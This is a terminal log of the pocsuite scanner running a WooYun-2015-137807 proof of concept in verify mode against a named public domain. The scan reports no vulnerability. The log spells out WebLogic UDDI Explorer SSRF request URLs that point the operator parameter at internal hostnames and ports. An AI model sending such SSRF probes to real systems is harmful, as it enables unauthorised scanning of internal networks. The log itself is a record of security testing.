 [root@test-1 pocsuite]# pocsuite -r tests/WooYun-2015-137807.py -u www.4008000000.com --verify
                              ,--. ,--.
 ,---. ,---. ,---.,---.,--.,--`--,-'  '-.,---.  {2.0.7-nongit-20180522}
| .-. | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. :
| '-' ' '-' \ `--.-'  `'  ''  |  | |  | \   --.
|  |-' `---' `---`----' `----'`--' `--'  `----'
`--'                                            http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 16:04:40
[16:04:40] [!] poc: WooYun-2015-137807.py register is missing
[16:04:40] [*] checking SSRF VUL
[16:04:40] [*] poc:'SSRF VUL' target:'www.4008000000.com'
[16:04:40] [*] verify ...
[16:04:41] [*] 200 <-- http://www.4008000000.com/
[16:04:42] [*] 404 <-- http://www.4008000000.com/uddiexplorer/SearchPublicRegistries.jsp
[16:04:42] [*] 404 <-- http://www.4008000000.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://pa18-padwebDMZ9115.instance.paic.com.cn:30351&rdoSearch=name&txtSearchname=s
df&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
[16:04:42] [*] 404 <-- http://www.4008000000.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://pa18-padwebDMZ9115.instance.paic.com.cn:22&rdoSearch=name&txtSearchname=sdf&
txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
[16:04:42] [*] 404 <-- http://www.4008000000.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://pa18-padwebDMZ9115.instance.paic.com.cn:123&rdoSearch=name&txtSearchname=sdf
&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
[16:04:42] [!] There is not VUL on the target.
+--------------------+--------------------+--------------------+---------------------+---------+--------+
| target-url         |      poc-name      |       poc-id       |      component      | version | status |
+--------------------+--------------------+--------------------+---------------------+---------+--------+
| www.4008000000.com | WooYun-2015-137807 | WooYun-2015-137807 | BEA WebLogic Server |   ???   | failed |
+--------------------+--------------------+--------------------+---------------------+---------+--------+
success : 0 / 1
[*] shutting down at 16:04:42